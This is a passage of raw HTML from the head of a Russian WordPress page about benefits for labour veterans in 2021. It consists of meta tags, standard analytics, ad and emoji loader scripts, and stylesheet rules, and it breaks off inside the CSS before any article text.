

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/lgoty-veteranam-truda-v-2021-godu/
body_size: 40457
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Льготы ветеранам труда в 2021 году: на какие льготы имеют право</title><meta
name="description" content="На какие льготы имеют право ветераны труда в 2021 году: список денежных льгот, налоговых компенсаций и других мер поддержки для этой категории"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/lgoty-veteranam-truda-v-2021-godu/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Льготы ветеранам труда в 2021 году: на какие льготы имеют право"><meta
property="og:description" content="На какие льготы имеют право ветераны труда в 2021 году: список денежных льгот, налоговых компенсаций и других мер поддержки для этой категории"><meta
property="og:url" content="https://2021god.com/lgoty-veteranam-truda-v-2021-godu/"><meta
property="article:published_time" content="2020-05-15T06:39:33+00:00"><meta
property="article:modified_time" content="2020-05-11T15:02:26+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Льготы ветеранам труда в 2021 году: на какие льготы имеют право"><meta
name="twitter:description" content="На какие льготы имеют право ветераны труда в 2021 году: список денежных льгот, налоговых компенсаций и других мер поддержки для этой категории"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Льготы ветеранам труда в 2021 году&raquo;" href=https://2021god.com/lgoty-veteranam-truda-v-2021-godu/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":96877,"token":"15d2d0e241","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/96877><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=96877'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Flgoty-veteranam-truda-v-2021-godu%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Flgoty-veteranam-truda-v-2021-godu%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/lgoty-veteranam-truda-v-2021-godu/"><meta
property="og:title" content="Льготы ветеранам труда в 2021 году"><meta
property="og:description" content="Содержание1 Плюс тысяча к пенсии2 Отличия статусов3 Правовая коллизия4 Список льгот4.1 Дополнительный отпуск4.2 Налоговые льготы4.3 Денежные компенсац..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 